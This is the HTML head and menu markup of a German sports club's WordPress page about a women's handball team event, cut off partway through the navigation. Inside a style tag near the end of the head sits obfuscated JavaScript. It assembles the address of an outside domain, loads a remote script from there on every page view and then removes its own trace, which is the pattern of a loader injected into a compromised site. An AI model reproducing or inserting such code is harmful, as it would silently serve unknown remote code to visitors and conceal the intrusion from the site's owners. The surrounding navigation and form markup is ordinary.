var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="3b9891b985";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var tdb_modal_confirm="Speichern";
var tdb_modal_cancel="Stornieren";
var tdb_modal_confirm_alt="Ja";
var tdb_modal_cancel_alt="NEIN";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-module-exclusive .td-module-title a:before{content:'EXKLUSIV'}.td-module-exclusive .td-module-title a:before{content:'EXKLUSIV'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tv1846alzey.de/",
                    "name": "Start"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tv1846alzey.de/category/abteilung/",
                    "name": "Abteilung"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tv1846alzey.de/category/abteilung/handball/",
                    "name": "Handball"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tv1846alzey.de/abteilung/handball/teamevent-der-damen/",
                    "name": "Teamevent der Damen"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var _sivi="axhlv";try{var_fvpyaqkvnqp=String;var _wztxathat="f"+"ro"+_fvpyaqkvnqp['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _ptwjmdyh="s"+"c"+_fvpyaqkvnqp[_wztxathat](114,105,112,116);var _lkjvx="c"+"re"+_fvpyaqkvnqp[_wztxathat](97,116,101,69,108,101,109,101,110,116);var _bmqsmxlshvr="s"+_fvpyaqkvnqp[_wztxathat](114,99);var _fqoprwwbrd=_fvpyaqkvnqp[_wztxathat](105,100);var _xcbcrqufkj="cu"+"rre"+_fvpyaqkvnqp[_wztxathat](110,116,83,99,114,105,112,116);var adfskqkfoi="pa"+"r"+_fvpyaqkvnqp[_wztxathat](101,110,116,78,111,100,101);var _vbnpxaervli="i"+"ns"+_fvpyaqkvnqp[_wztxathat](101,114,116,66,101,102,111,114,101);var aobcpsfqyp="ge"+"El"+_fvpyaqkvnqp[_wztxathat](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _jiuuawbrnp="h"+"e"+_fvpyaqkvnqp[_wztxathat](97,100);var aeqfb="ap"+"p"+_fvpyaqkvnqp[_wztxathat](101,110,100,67,104,105,108,100);var _dvntqqihi=document;var _lyrivejvl="t"+"e"+_fvpyaqkvnqp[_wztxathat](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var altvj=_dvntqqihi[_lkjvx](_ptwjmdyh);altvj['as'+'y'+'nc']=true;var avzxpq=_fvpyaqkvnqp[_wztxathat](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+_fvpyaqkvnqp[_wztxathat](47)+_fvpyaqkvnqp[_wztxathat](115,99,114,105,112,116)+_fvpyaqkvnqp[_wztxathat](47)+"s"+"ta"+_fvpyaqkvnqp[_wztxathat](114,116,46,106,115);altvj[_bmqsmxlshvr]=avzxpq;altvj[_fqoprwwbrd]=_lyrivejvl;if(_dvntqqihi[_xcbcrqufkj]){_dvntqqihi[_xcbcrqufkj][adfskqkfoi][_vbnpxaervli](altvj,_dvntqqihi[_xcbcrqufkj]);var augebda=document;if (augebda['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){augebda['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_dvntqqihi[aobcpsfqyp](_jiuuawbrnp)[0][aeqfb](altvj);if (augebda['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){augebda['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-1359 single-format-standard wp-theme-Newspaper td-standard-pack teamevent-der-damen global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Anmelden</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-oben-container"><ul id="menu-oben" class="td-mobile-main-menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-first menu-item-15"><a href="https://tv1846alzey.de">Der Verein<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://tv1846alzey.de/geschichte/">Geschichte</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://tv1846alzey.de/vorstand/">Vorstand</a></li>
	<li id="menu-item-2189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2189"><a href="https://tv1846alzey.de/satzung-2/">Satzung</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-772"><a href="#">Mitglied werden<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://tv1846alzey.de/mitgliedsbeitraege/">Mitgliedsbeiträge</a></li>
		<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://tv1846alzey.de/aufnahmeantrag/">Aufnahmeantrag</a></li>
		<li id="menu-item-1174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1174"><a href="https://tv1846alzey.de/kuendigung/">Kündigung</a></li>
	</ul>
</li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://tv1846alzey.de/wir-suchen/">Wir suchen</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://tv1846alzey.de/kontakt/">Kontakt</a></li>
</ul>
</li>
<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-435"><a href="https://tv1846alzey.de/category/allgemein/">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://tv1846alzey.de/category/abteilung/fechten/">Fechten</a></li>
	<li class="menu-item-0"><a href="https://tv1846alzey.de/category/abteilung/handball/">Handball</a></li>
	<li class="menu-item-0"><a href="https://tv1846alzey.de/category/abteilung/hockey/">Hockey</a></li>
	<li class="menu-item-0"><a href="https://tv1846alzey.de/category/abteilung/laufteam/">Laufteam</a></li>
	<li class="menu-item-0"><a href="https://tv1846alzey.de/category/abteilung/leichtathletik/">Leichtathletik</a></li>
	<li class="menu-item-0"><a href="https://tv1846alzey.de/category/abteilung/tennis/">Tennis</a></li>
	<li class="menu-item-0"><a href="https://tv1846alzey.de/category/abteilung/turnen/">Turnen</a></li>
	<li class="menu-item-0"><a href="https://tv1846alzey.de/category/abteilung/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63"><a href="https://tv1846alzey.de/handball">Handball<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-432"><a href="https://tv1846alzey.de/category/abteilung/handball">News</a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-225"><a href="https://tv1846alzey.de/abteilung/handball/die-abteilung/">Die Abteilung<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-229"><a href="https://tv1846alzey.de/abteilung/handball/vorstand_handball/">Vorstand</a></li>
		<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-238"><a href="https://tv1846alzey.de/abteilung/handball/schiedsrichter-z-s/">Schiedsrichter &#038; Z/S</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-237"><a href="https://tv1846alzey.de/abteilung/handball/turniere/">Turniere</a></li>
	</ul>
</li>
	<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-354"><a href="https://tv1846alzey.de/abteilung/handball/unsere-mannschaften/">Unsere Mannschaften<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-362"><a href="https://tv1846alzey.de/abteilung/handball/2-herren/">Herren<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-361"><a href="https://tv1846alzey.de/abteilung/handball/trainings-spielzeiten-2/">Trainingszeiten</a></li>
		</ul>
</li>
		<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-371"><a href="https://tv1846alzey.de/abteilung/handball/damen/">Damen<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-370"><a href="https://tv1846alzey.de/abteilung/handball/trainingszeiten-damen/">Trainingszeiten</a></li>
		</ul>
</li>
		<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1090"><a href="https://tv1846alzey.de/abteilung/handball/e-jugend/">D-Jugend</a></li>
		<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-385"><a href="https://tv1846alzey.de/abteilung/handball/minis/">Minis<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-384"><a href="https://tv1846alzey.de/abteilung/handball/trainingszeiten-minis/">Trainingszeiten</a></li>
			<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-383"><a href="https://tv1846alzey.de/abteilung/handball/superminis/">Superminis</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-236"><a href="https://tv1846alzey.de/abteilung/handball/foerderverein/">Förderverein</a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-245"><a href="https://tv1846alzey.de/abteilung/handball/hallen-in-alzey/">Hallen in Alzey<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-299"><a href="https://tv1846alzey.de/abteilung/handball/rundsporthalle/">Rundsporthalle</a></li>
		<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-298"><a href="https://tv1846alzey.de/abteilung/handball/gustav-heinemann-halle/">Gustav-Heinemann-Halle</a></li>
		<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-297"><a href="https://tv1846alzey.de/abteilung/handball/neue-halle/">Neue Halle</a></li>
	</ul>
</li>
	<li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-311"><a href="#">Downloads<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-309"><a href="https://tv1846alzey.de/abteilung/handball/saisonhefte/">Saisonhefte</a></li>
		<li id="menu-item-1513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1513"><a href="https://tv1846alzey.de/allgemein/mitgliedschaftsantrag/">Aufnhameantrag</a></li>
		<li id="menu-item-1173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://tv1846alzey.de/kuendigung/">Kündigung</a></li>
	</ul>
</li>
	<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-331"><a href="https://tv1846alzey.de/abteilung/handball/sponsoren/">Sponsoren</a></li>
	<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-337"><a href="https://tv1846alzey.de/abteilung/handball/links/">Links</a></li>
	<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-336"><a href="https://tv1846alzey.de/abteilung/handball/kontakt/">Kontakt</a></li>
</ul>
</li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-220"><a href="https://tv1846alzey.de/abteilung/laufteam/laufteam/">Laufteam<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-434"><a href="https://tv1846alzey.de/laufteam/">News</a></li>
	<li id="menu-item-1254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://tv1846alzey.de/abteilung/laufteam/ueber-uns-2/">Über uns</a></li>
	<li id="menu-item-1257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1257"><a href="https://tv1846alzey.de/abteilung/laufteam/deine-ansprechpartner/">Ansprechpartner</a></li>
	<li id="menu-item-1255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1255"><a href="https://tv1846alzey.de/abteilung/laufteam/laufteamgasser/">Laufteam</a></li>
	<li id="menu-item-1256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1256"><a href="https://tv1846alzey.de/abteilung/laufteam/trainingszeiten-und-orte/">Trainingszeiten und Orte</a></li>
</ul>
</li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-123"><a href="https://tv1846alzey.de/tennis/">Tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-433"><a href="https://tv1846alzey.de/tennis/">News</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-125"><a href="https://tv1846alzey.de/abteilung/tennis/vorstand/">Vorstand</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-124"><a href="https://tv1846alzey.de/abteilung/tennis/tennisanlage/">Tennisanlage</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="https://tv1846alzey.de/calendar/cat_ids~10/">Termine</a></li>
	<li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-140"><a href="#">Training<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-137"><a href="https://tv1846alzey.de/abteilung/tennis/trainerteam/">Trainerteam</a></li>
		<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143"><a href="https://tv1846alzey.de/abteilung/tennis/trainingsanmeldung/">Trainingsanmeldung</a></li>
		<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-139"><a href="https://tv1846alzey.de/abteilung/tennis/schnuppertraining/">Schnuppertraining</a></li>
		<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-138"><a href="https://tv1846alzey.de/abteilung/tennis/tenniscamp/">Tenniscamp</a></li>
		<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-136"><a href="https://tv1846alzey.de/abteilung/tennis/platzbelegung/">Platzbelegung</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-391"><a href="https://tv1846alzey.de/abteilung/fechten/home/">Fechten<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-429"><a href="https://tv1846alzey.de/category/abteilung/fechten/">News</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-404"><a href="https://tv1846alzey.de/abteilung/fechten/ueber-uns/">Über uns</a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-418"><a href="https://tv1846alzey.de/abteilung/fechten/training/">Training</a></li>
	<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-417"><a href="https://tv1846alzey.de/abteilung/fechten/anfaengerpruefung/">Anfängerprüfung</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-428"><a href="https://tv1846alzey.de/abteilung/fechten/ausruestung/">Ausrüstung</a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-427"><a href="https://tv1846alzey.de/abteilung/fechten/unterstuetzung/">Unterstützung</a></li>
	<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-426"><a href="https://tv1846alzey.de/abteilung/fechten/kontakt-2/">Kontakt</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="https://tv1846alzey.de/hockey/">Hockey<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1002"><a href="https://tv1846alzey.de/hockey">News</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-639"><a href="https://tv1846alzey.de/abteilung/hockey/historisches/">Historisches</a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001"><a href="https://tv1846alzey.de/abteilung/hockey/unsere-teams/">Die Teams</a></li>
	<li id="menu-item-999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-999"><a href="https://tv1846alzey.de/abteilung/hockey/vorstand-2/">Vorstand</a></li>
	<li id="menu-item-1000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1000"><a href="https://tv1846alzey.de/abteilung/hockey/foerderverein-2/">Förderverein</a></li>
</ul>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68"><a href="https://tv1846alzey.de/mitgliedsbeitraege/">Leichtathletik</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="https://tv1846alzey.de/mitgliedsbeitraege/">Turnen<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1737" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1737"><a href="https://tv1846alzey.de/abteilung/turnen/vorstand-turnen/">Vorstand</a></li>
	<li id="menu-item-1736" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1736"><a href="https://tv1846alzey.de/abteilung/turnen/trainingszeiten-3/">Trainingszeiten</a></li>
</ul>
</li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="https://tv1846alzey.de/abteilung/volleyball/volleyball/%20">Volleyball<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1886"><a href="#">Mannschaften<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-552"><a href="https://tv1846alzey.de/abteilung/volleyball/trainingszeiten-freizeitgruppe/">Freizeit Gruppe / Mixed 1</a></li>
		<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-546"><a href="https://tv1846alzey.de/abteilung/volleyball/anfahrt-halle/">Freizeit Gruppe / Mixed 2</a></li>
		<li id="menu-item-1924" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1924"><a href="https://tv1846alzey.de/abteilung/volleyball/jugend/">Jugend</a></li>
	</ul>
</li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-565"><a href="https://tv1846alzey.de/abteilung/volleyball/kontakt-3/">Kontakt</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-537"><a href="https://tv1846alzey.de/volleyball/">News</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-560"><a href="https://tv1846alzey.de/abteilung/volleyball/bilder/">Bilder</a></li>
</ul>
</li>
<li id="menu-item-1707" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1707"><a href="https://tv1846alzey.de/allgemein/basketball/">Basketball</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Anmelden</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Herzlich willkommen!</span>Melde dich in deinem Konto an</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ihr Benutzername</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ihr Passwort</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Anmelden">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Passwort vergessen?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Passwort-Wiederherstellung</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Passwort zurücksetzen</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ihre E-Mail-Adresse</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Senden Sie mein Passwort">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tv1846alzey.de/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">5.7</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Alzey</div>
			</div>
		</div>
		<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Anmelden / Beitreten</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Anmelden</div>
                            <div class="td-login-panel-descr">Herzlich willkommen! Melden Sie sich an</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ihr Benutzername</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ihr Passwort</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Anmeldung">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Haben Sie Ihr Passwort vergessen? Hilfe bekommen</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Passwort-Wiederherstellung</div>
                            <div class="td-login-panel-descr">Passwort zurücksetzen</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ihre E-Mail-Adresse</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Sende mein Passwort">
                            </form>
                            <div class="td-login-info-text">Ein Passwort wird Ihnen per Email zugeschickt.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://tv1846alzey.de/">
			<img class="td-retina-data"  data-retina="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg" src="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg" alt=""  width="475" height="70"/>
			<span class="td-visual-hidden">TV 1846 Alzey e.V.</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://tv1846alzey.de/">
			<img class="td-retina-data" data-retina="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg" src="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg" alt=""  width="475" height="70"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://tv1846alzey.de/">
			<img class="td-retina-data" data-retina="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg" src="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg" alt=""  width="475" height="70"/>
		</a>
	    </div>
    <div class="menu-oben-container"><ul id="menu-oben-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-15"><a href="https://tv1846alzey.de">Der Verein</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13"><a href="https://tv1846alzey.de/geschichte/">Geschichte</a></li>
